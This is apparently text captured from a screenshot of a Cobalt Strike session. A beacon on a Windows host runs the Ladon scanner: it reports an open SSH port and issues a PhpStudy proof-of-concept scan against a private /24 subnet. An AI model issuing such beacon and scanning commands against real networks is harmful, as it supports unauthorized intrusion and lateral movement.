 Cobalt Strike K8gege
Cobalt Strike View Attacks Reporting Help More Payloads
external internal user computer note pid last
192.168.1.26 192.168.1.26 null WIN-4UDH6... 932 54ms
Event Log X Beacon 192.168.1.26@932 X
[+] received output:
Ladon 5.5
By K8gege
192.168.1.9
load SSHscan
192.168.1.9 22 Open
Finished!
[WIN-4UDH62V7DMN] null/932 last: 54ms
beacon> Ladon 192.168.1.8/24 PhpStudyPoc